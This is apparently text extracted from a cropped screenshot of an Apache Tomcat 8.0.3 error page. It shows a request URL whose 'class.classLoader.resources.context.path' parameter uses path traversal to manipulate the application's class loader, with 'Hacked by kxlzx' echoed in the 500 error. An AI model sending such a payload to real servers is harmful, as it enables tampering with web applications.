 Apache Tomcat/8.0.3 – Er
localhost:8080/demo/t1.action?class.classLoader.resources.context.path=/../../Hacked%20by%20...
Status 500 - The resource path [./Hacked by kxlzx/T1.jsp] is not v
on report
e resource path [./Hacked by kxlzx/T1.jsp] is not valid
The server encountered an internal error that prevented it from fulfilling this request.